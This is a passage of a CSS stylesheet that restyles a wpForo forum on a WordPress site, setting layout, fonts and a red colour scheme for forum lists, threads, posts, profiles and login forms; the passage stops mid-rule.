html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-category {
  width: calc(100% + 60px);
  margin-top: -30px;
  margin-left: -30px;
  margin-bottom: 30px;
  background: #D50000;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
  border-bottom: 0;
  padding: 10px 30px;
  border-radius: 30px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-category > div {
  font-size: 18px;
  font-weight: 600;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-category .cat-title {
  padding-left: 20px;
}
html body .wpforo-right-sidebar #search-2 {
  display: none;
}
html body .wpforo-right-sidebar #recent-posts-2 {
  margin-top: 0 !important;
}
html body #wpforo #wpforo-wrap .wpforo-description {
  font-size: 18px;
  line-height: 1.5;
}
html body #wpforo #wpforo-wrap .wpfl-2 .forum-wrap {
  padding: 10px 20px;
  border-top: 0;
}
html body #wpforo #wpforo-wrap .wpfl-2 .forum-wrap:last-child .wpforo-forum:after {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-bottom: 30px;
  background-color: #FFF;
  position: relative;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  height: 1px;
  width: 70%;
  margin: 0 auto;
  background-color: #CCC;
  transform: translateX(-50%);
}
.wpforo-forum-wrap:nth-last-of-type(2) html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum:after {
  display: none;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra {
  display: flex;
  flex: 1 0 0;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra .wpforo-last-post {
  width: 70%;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra .wpforo-last-post-title {
  margin-bottom: 10px;
  padding-right: 20px;
  font-size: 18px;
  font-weight: 600;
  line-height: 1.5;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra .wpforo-last-post-title a {
  color: #D50000;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra .wpforo-last-post-info {
  padding-right: 20px;
  background: none !important;
  background-color: #D50000;
  line-height: 1.5;
  font-size: 16px !important;
  font-weight: 600;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra .wpforo-last-post-info a {
  color: #bc0000 !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra .wpforo-last-post-avatar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 70px;
  height: 70px;
  border-radius: 100px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra .wpforo-last-post-avatar img {
  width: 70px;
  height: 70px;
  border: 0;
  border-radius: 100px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum .wpforo-forum-title {
  margin-bottom: 10px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum .wpforo-forum-title a {
  font-size: 24px !important;
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum .wpforo-forum-title a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-description {
  margin-bottom: 10px;
  font-size: 16px;
  line-height: 1.5;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-stat {
  color: #D50000;
  font-size: 16px;
}
html body #wp-foro .fas.fa-comments {
  display: none;
}
html body #wpforo #wpforo-wrap .wpforo-forum-icon {
  display: none;
}
html body #wpforo #wpforo-wrap a {
  color: #D50000 !important;
}
html body #wpforo #wpforo-wrap a:hover {
  color: #a20000 !important;
}

/* Recent Posts */
html body.wpft-recent #wpforo #wpforo-wrap .wpforo-recent-content {
  overflow: none !important;
  padding: 30px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
  border-radius: 30px;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-spost-icon {
  display: none !important;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-spost-title p a {
  color: #D50000;
  transition: 0.25s ease-in;
  display: block;
  font-size: 24px !important;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-spost-title p a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-spost-title p, html body.wpft-recent #wpforo #wpforo-wrap .wpf-spost-title,
html body.wpft-recent #wpforo #wpforo-wrap .wpf-spost-title span {
  font-size: 18px !important;
  line-height: 1.35;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-spost-forum a {
  color: #333;
  display: block;
  font-size: 21px !important;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-stext {
  display: flex;
  justify-content: space-between;
  width: 100% !important;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-stext ul {
  width: 100%;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-stext li * {
  font-size: 16px !important;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-stext li a {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-stext li a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-ttr {
  padding-top: 20px;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-ttr:first-child {
  padding-top: 0;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-ptr {
  position: relative;
  padding: 0;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-ptr:last-child {
  padding-bottom: 0;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-ptr:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 15%;
  width: 70%;
  height: 1px;
  background-color: #CCC;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-ptr:last-child:after {
  display: none;
}
html body.wpft-recent #wpforo #wpforo-wrap tr,
html body.wpft-recent #wpforo #wpforo-wrap td {
  display: flex !important;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
html body.wpft-recent #wpforo #wpforo-wrap tr td {
  min-width: 50%;
  align-items: center;
}

/* Discussion */
html body .wpforo-topic-head {
  display: none;
}
html body #wpforo #wpforo-wrap .wpforo-active {
  background-color: transparent !important;
}
html body #wpforo #wpforo-wrap .wpforo-add-topic {
  width: auto;
  display: block !important;
  float: right;
  padding: 10px 15px 10px 15px !important;
  border-radius: 100px;
  background: #D50000 !important;
}
html body #wpforo #wpforo-wrap .wpforo-add-topic .wpf-button {
  padding-left: 0 !important;
  border: 0;
  background: none;
  color: white;
  font-size: 16px;
  font-weight: 500;
  text-align: center;
  box-shadow: none;
}
html body #wpforo #wpforo-wrap .wpforo-add-topic i {
  color: white !important;
  margin-right: 5px;
  font-size: 16px;
}
html body #wpforo #wpforo-wrap .wpf-action-link {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 5px 1px 7px 1px;
  margin: 0 0 15px;
}
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-forum,
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-forum i {
  font-size: 18px;
  color: #D50000 !important;
}
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-forum:hover,
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-forum:hover i {
  color: #a20000 !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-head {
  width: calc(100% + 60px);
  margin-top: -30px;
  margin-left: -30px;
  margin-bottom: 30px;
  background: #D50000;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
  border-bottom: 0;
  padding: 10px 30px;
  border-radius: 30px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-head > div {
  font-size: 18px;
  font-weight: 600;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-head .cat-title {
  padding-left: 20px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-title {
  margin-bottom: 7px;
  font-size: 21px;
  font-weight: 600px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-title a {
  color: #D50000;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-title i {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-start-info {
  font-size: 16px;
  font-weight: 500;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-start-info a {
  color: #D50000;
}
html body #wpforo #wpforo-wrap .wpf-sbtn {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap {
  border-top: 0;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic {
  width: 100%;
  justify-content: space-between;
  align-items: center;
  padding: 20px 0;
  background-color: #FFF;
  position: relative;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  height: 1px;
  width: 70%;
  margin: 0 auto;
  background-color: #CCC;
  transform: translateX(-50%);
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap:last-child > .wpforo-topic:after {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap:first-child > .wpforo-topic {
  padding-top: 0 !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap:last-child > .wpforo-topic {
  padding-bottom: 0 !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic-avatar {
  width: auto;
  margin-right: 15px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic-avatar img {
  width: 70px;
  height: 70px;
  border: 0;
  border-radius: 100px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic-stat > div {
  width: 100%;
  float: none;
  clear: both;
  color: #D50000;
  font-weight: 700;
  text-align: right;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic-stat > div label {
  font-weight: 500;
  color: #333;
  transform: none !important;
}

/* Topic */
.wpforo-topic {
  display: flex;
  align-items: center;
}
.wpforo-topic-stat-views, .wpforo-topic-stat-posts {
  display: none;
}

#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-stat-lastpost {
  text-align: left !important;
}

/* Thread */
html body #wpforo #wpforo-wrap .wpforo-main .wpf-head-bar-left {
  width: 100% !important;
}
html body #wpforo #wpforo-wrap .wpforo-main .wpf-navi.wpf-navi-topic-top {
  display: none;
}
html body #wpforo #wpforo-wrap .wpforo-main .wpf-head-bar-right {
  width: 100% !important;
  float: left !important;
  padding-bottom: 20px !important;
  text-align: left !important;
}
html body #wpforo #wpforo-wrap .wpforo-main .wpf-head-bar-right .wpf-button {
  display: block !important;
  border-radius: 100px !important;
  border: 0 !important;
  background-color: #D50000 !important;
  padding: 15px 25px !important;
  font-size: 18px !important;
}
html body #wpforo #wpforo-wrap .wpforo-main .wpf-head-bar-right .wpf-button i {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpforo-main .wpf-head-bar-right .wpf-button:hover {
  color: #a20000;
}
html body #wpforo #wpforo-wrap .wpforo-main .wpf-member-title.wpfut {
  border-radius: 100px;
  color: #D50000 !important;
}

/* Forum post */
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post {
  display: grid;
  grid-template-columns: 200px 1fr;
  align-items: center;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post-head {
  padding: 10px 0;
  border-bottom: 0;
  background-color: transparent;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post-head * {
  font-size: 18px !important;
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post-head *:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-left {
  max-width: 250px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .author-name {
  font-size: 18px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .author-name a {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .author-name a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .author-avatar {
  position: relative;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .author-avatar span {
  position: absolute;
  bottom: 0;
  right: 0;
  transform-origin: 100% 100%;
  transform: scale(1.5);
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right {
  margin-left: 0;
  background-color: white;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions {
  margin-top: 10px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions span,
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions i,
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions a {
  font-size: 14px;
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions span:hover,
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions i:hover,
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions span {
  margin: 0 10px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top .wpf-post-actions span:last-child {
  margin-right: 0;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpf-post-button-actions > span > * {
  padding: 5px 10px !important;
  border: 2px solid #D50000 !important;
  border-radius: 100px;
  font-size: 14px !important;
  color: white;
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpf-post-button-actions > span > *:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpf-post-button-actions > span > *:hover {
  border: 2px solid transparent !important;
  background: #D50000;
  color: white !important;
  transition: 0;
}
html body #wpforo #wpforo-wrap .wpf-action-link {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 5px 1px 7px 1px;
  margin: 0 0 15px;
}
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-topic,
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-topic i {
  font-size: 18px;
  color: #D50000 !important;
}
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-topic:hover,
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-topic:hover i {
  color: #a20000 !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .cbleft.wpfcl-0 {
  margin-top: 15px;
  font-size: 14px;
}

/* Comments */
html #wpforo #wpforo-wrap form[data-textareaid],
body #wpforo #wpforo-wrap form[data-textareaid] {
  border-radius: 30px !important;
  overflow: hidden !important;
}
html #wpforo #wpforo-wrap .wpforo-action-buttons-wrap sep,
body #wpforo #wpforo-wrap .wpforo-action-buttons-wrap sep {
  display: none;
}
html #wpforo #wpforo-wrap .wpforo-action-buttons-wrap + a.wpfcl-2,
body #wpforo #wpforo-wrap .wpforo-action-buttons-wrap + a.wpfcl-2 {
  display: none !important;
}
html #wpforo #wpforo-wrap .wpf-post-create,
body #wpforo #wpforo-wrap .wpf-post-create {
  margin: 0;
  padding: 0;
  border: 0;
  border-radius: 30px !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
  background: white !important;
}
html #wpforo #wpforo-wrap .wpf-post-create *,
body #wpforo #wpforo-wrap .wpf-post-create * {
  border: 0;
}
html #wpforo #wpforo-wrap .wpf-post-create .wpf-label-wrap,
body #wpforo #wpforo-wrap .wpf-post-create .wpf-label-wrap {
  display: none;
}
html #wpforo #wpforo-wrap .wpf-post-create .wpf-field-name-title,
body #wpforo #wpforo-wrap .wpf-post-create .wpf-field-name-title {
  padding: 0 !important;
}
html #wpforo #wpforo-wrap .wpf-post-create .wpf-field-name-title input,
body #wpforo #wpforo-wrap .wpf-post-create .wpf-field-name-title input {
  background: white !important;
  border-radius: 30px;
  padding: 15px 30px;
  border: 0 !important;
  font-size: 18px;
}
html #wpforo #wpforo-wrap .wpf-post-create .wpf-buttons-wrap input[type=submit],
body #wpforo #wpforo-wrap .wpf-post-create .wpf-buttons-wrap input[type=submit] {
  padding: 15px 25px !important;
  border: 0 !important;
  border-radius: 100px !important;
  background: #D50000 !important;
  color: white !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
  font-size: 18px !important;
  font-weight: 500 !important;
}
html #wpforo #wpforo-wrap .wpf-post-create .wpf-buttons-wrap input[type=submit]:hover,
body #wpforo #wpforo-wrap .wpf-post-create .wpf-buttons-wrap input[type=submit]:hover {
  background: #D50000 !important;
}
html #wpforo #wpforo-wrap .wpf-post-create .wpf-extra-fields,
body #wpforo #wpforo-wrap .wpf-post-create .wpf-extra-fields {
  display: none !important;
}
html #wpforo #wpforo-wrap .wpf-post-create .mce-tiny.mce-container *,
body #wpforo #wpforo-wrap .wpf-post-create .mce-tiny.mce-container * {
  margin: 0 !important;
  box-shadow: none !important;
}

/* Frontend forum moderation */
html body #wpforo #wpforo-wrap .wpf-tools {
  display: block !important;
  margin: 20px 0 40px;
  border: 0 solid transparent !important;
  background: white;
  outline: none !important;
}
html body #wpforo #wpforo-wrap .wpf-tool input[type=text],
html body #wpforo #wpforo-wrap .wpf-tool select {
  display: block !important;
  width: 100% !important;
}
html body #wpforo #wpforo-wrap .wpf-tool li.wpf-submit input[type=submit] {
  height: 40px;
  display: inline-block;
  padding: 15px 25px !important;
  border: 0 !important;
  border-radius: 100px !important;
  background: #D50000 !important;
  color: white !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
  font-size: 18px !important;
  font-weight: 500 !important;
}
html body #wpforo #wpforo-wrap .wpf-tool li.wpf-submit input[type=submit]:hover {
  background: #D50000 !important;
}
html body #wpforo #wpforo-wrap .wpf-tool-tab {
  position: relative;
  border: 0 !important;
}
html body #wpforo #wpforo-wrap .wpf-tool-tab.wpf-tt-active, html body #wpforo #wpforo-wrap .wpf-tool-tab:hover, html body #wpforo #wpforo-wrap .wpf-tool-tab:active {
  color: #D50000;
}
html body #wpforo #wpforo-wrap .wpf-tool-tab:after {
  position: absolute;
  content: "";
  height: 2px;
  width: 70%;
  left: 50%;
  bottom: -5px;
  border-radius: 100px;
  background: #D50000;
  transform: translateX(-50%);
}
html body #wpforo #wpforo-wrap .wpf-split-posts {
  height: auto !important;
  padding: 30px !important;
  border: 0 !important;
  border-radius: 30px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
}
html body #wpforo #wpforo-wrap .wpf-split-posts ul li:before {
  display: none;
}
html body #wpforo #wpforo-wrap .wpf-split-posts ul li input {
  transform: translateY(7px) !important;
}
html body #wpforo #wpforo-wrap select[name="wpforo[new_topic_forumid]"] {
  display: block;
}

.wpf-navi-wrap {
  text-align: right !important;
}

.wpforo-activity-content table {
  padding: 20px !important;
  border-radius: 30px !important;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.25) !important;
}
.wpforo-activity-content table tr {
  position: relative;
  border-bottom: 1px solid #CCC;
}

/* Profile */
html body {
  /* Forum sections */
  /* Profile front-page */
}
html body #wpforo #wpforo-wrap .h-header {
  display: flex !important;
  flex-wrap: wrap;
  justify-content: center;
}
html body #wpforo #wpforo-wrap .h-header .wpforo-custom-profile-image-wrap {
  position: relative;
  width: 150px;
  height: 150px;
  overflow: hidden;
}
html body #wpforo #wpforo-wrap .h-header .wpforo-custom-profile-image-wrap i {
  position: absolute;
  bottom: 0;
  right: 0;
  transform: translate(-150%, -50%) scale(2);
}
html body #wpforo #wpforo-wrap img {
  border-radius: 100px !important;
}
html body #wpforo #wpforo-wrap .wpforo-profile-wrap .profile-display-name {
  padding: 0 20px 0 0;
  color: #333;
  font-weight: 500;
  text-align: center;
}
html body #wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom {
  display: flex;
  flex-direction: row;
  align-items: stretch;
  margin-bottom: 40px;
  border-bottom: 0;
}
html body #wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom a:nth-last-child(2) {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu {
  display: block;
  position: relative;
  flex: 1;
  font-size: 16px;
  color: #D50000;
}
html body #wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu:after {
  content: "";
  position: absolute;
  bottom: -5px;
  left: 50%;
  width: 70%;
  height: 3px;
  border-radius: 10px;
  background: transparent;
  transform: translateX(-50%);
}
html body #wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu.wpforo-active:after, html body #wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu:hover:after {
  background: #D50000;
}
html body #wpforo #wpforo-wrap .wpforo-profile-account .wpfw-3:nth-child(1) {
  width: 100%;
}
html body #wpforo #wpforo-wrap .wpforo-profile-account .wpfw-3:nth-child(1) > * {
  padding: 0;
}
html body #wpforo #wpforo-wrap .wpf-field select {
  max-width: 100%;
}
html body #wpforo #wpforo-wrap .wpf-field input[type=text],
html body #wpforo #wpforo-wrap .wpf-field input[type=password],
html body #wpforo #wpforo-wrap .wpf-field input[type=email],
html body #wpforo #wpforo-wrap .wpf-field input[type=date],
html body #wpforo #wpforo-wrap .wpf-field input[type=number],
html body #wpforo #wpforo-wrap .wpf-field input[type=url],
html body #wpforo #wpforo-wrap .wpf-field input[type=tel],
html body #wpforo #wpforo-wrap .wpf-field textarea,
html body #wpforo #wpforo-wrap .wpf-field select {
  text-indent: 20px;
  box-shadow: none !important;
}
html body #wpforo #wpforo-wrap .wpf-field:not(.wpf-field-type-tinymce) .wpf-field-wrap i {
  padding: 12px 20px;
}
html body #wpforo #wpforo-wrap .wpf-table .wpf-field-name-user_login,
html body #wpforo #wpforo-wrap .wpf-table .wpf-field-name-user_email {
  width: 100%;
}
html body #wpforo #wpforo-wrap .wpf-table .wpf-field-name-avatar li {
  display: flex;
  align-items: center;
}
html body #wpforo #wpforo-wrap .wpf-table .wpf-field-name-avatar li label {
  transform: none !important;
  margin: 0 7px !important;
}
html body #wpforo #wpforo-wrap .wpf-table .wpf-field-name-avatar li:nth-child(2) {
  display: none;
}
html body.wpft-account #wpforo #wpforo-wrap .wpf-tr.row-1 {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpf-field-type-password > div > input,
html body #wpforo #wpforo-wrap .wpf-field-type-password > div > div:not(.wpf-desc) {
  margin-top: 20px;
}
html body #wpforo #wpforo-wrap .wpf-table .wpfw-1 .wpf-field {
  margin-bottom: 30px;
  padding: 0;
}
html body #wpforo #wpforo-wrap .wpf-table .wpfw-1 .wpf-field:nth-child(even) {
  background-color: white;
}
html body #wpforo #wpforo-wrap #mceu_8 {
  background-color: transparent !important;
}
html body #wpforo #wpforo-wrap .mce-top-part *,
html body #wpforo #wpforo-wrap .mce-stack-layout-item:not(#mceu_9) * {
  background-color: white !important;
}
html body #wpforo #wpforo-wrap .mce-stack-layout-item.last {
  display: none !important;
}
html body #wpforo #wpforo-wrap .tmce-active {
  border-radius: 30px !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
  overflow: hidden !important;
}
html body #wpforo #wpforo-wrap .wpf-field .wpf-label-wrap {
  width: 100%;
  padding-bottom: 10px;
  padding-right: 0;
}
html body #wpforo #wpforo-wrap .wpf-field .wpf-field-wrap {
  width: 100%;
}
html body #wpforo #wpforo-wrap .wpf-field-type-submit input[type=submit] {
  width: 100% !important;
  margin-top: 30px !important;
  background: #D50000;
  padding: 15px 30px !important;
  border: 0 !important;
  font-size: 18px !important;
  font-weight: 800;
  border-radius: 100px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
}
html body #wpforo #wpforo-wrap .wpf-field-type-submit input[type=submit]:hover {
  background: #D50000;
}
html body .profile-group {
  font-size: 16px !important;
  font-weight: 400;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-htr {
  display: grid !important;
  grid-template-columns: repeat(2, 1fr);
  justify-content: space-between;
  background-color: #FFF !important;
  color: #333 !important;
  font-size: 18px !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-htr td {
  width: auto !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-ttr {
  display: grid !important;
  grid-template-columns: repeat(2, 1fr);
  align-items: self-start;
  font-size: 20px;
  color: #333 !important;
  background-color: #FFF !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-ttr .wpf-spost-avatar {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-ttr .wpf-spost-title i {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-ttr .wpf-spost-title p, html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-ttr .wpf-spost-title p * {
  font-size: 16px !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table tr.wpf-ttr .wpf-spost-forum a {
  font-size: 18px !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  align-items: center;
  justify-content: space-between;
  padding: 16px 0 !important;
  border-bottom: 1px solid #CCC;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li a {
  padding-right: 20px;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li i {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li:last-child {
  margin-top: 20px;
  border-bottom: none;
  text-align: left !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li:last-child::before {
  display: none;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li:last-child a {
  color: #333 !important;
  font-weight: bold;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li:last-child a:hover {
  color: #D50000 !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-stext ul li:last-child a::first-letter {
  text-transform: uppercase !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-shead-avatar {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-shead-title, html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-shead-forum {
  padding-bottom: 0 !important;
}
html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-shead-title i, html body #wpforo #wpforo-wrap .wpforo-recent-wrap table .wpf-shead-forum i {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpf-profile-section-body {
  float: left;
  display: grid !important;
  grid-template-columns: repeat(3, 1fr);
  column-gap: 15px;
  row-gap: 15px;
}
html body #wpforo #wpforo-wrap .wpf-statbox {
  margin: 0 !important;
  background: transparent !important;
  width: 100% !important;
  max-width: 100%;
}
html body #wpforo #wpforo-wrap .wpf-statbox .wpf-statbox-body {
  margin: 0;
  border-radius: 30px !important;
  background-color: white !important;
  padding: 30px !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.25) !important;
}
html body #wpforo #wpforo-wrap .wpf-statbox .wpf-statbox-body .wpf-statbox-icon i {
  color: #D50000;
}

/* Sign-in / Sign-up */
html body #wpforo .wpft-register .wpf-menu li:not(#menu-item-665):not(#menu-item-679) {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpforo-register-wrap .wpforo-register-content {
  padding: 0 !important;
  border: 0 !important;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-content {
  border: 0 !important;
  padding: 0 !important;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-login-table {
  background-color: transparent;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpforo-table .wpfw-1 .wpf-field:nth-child(even) {
  background-color: transparent;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field .wpf-field-wrap input[type=submit] {
  width: 100%;
  margin-top: 30px;
  background: #D50000;
  padding: 18px 30px !important;
  border: 0 !important;
  font-size: 18px !important;
  font-weight: 800;
  border-radius: 100px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
}
html body #wpforo #wpforo-wrap .wpforo-login-wrap .wpf-field .wpf-field-wrap input[type=submit]:hover {
  background: #D50000;
}
html body #wpforo #wpforo-wrap .wpf-extra.wpfcl-1 input,
html body #wpforo #wpforo-wrap .wpf-extra.wpfcl-1 label {
  display: inline;
  float: left;
}
html body #wpforo #wpforo-wrap .wpf-extra.wpfcl-1 label {
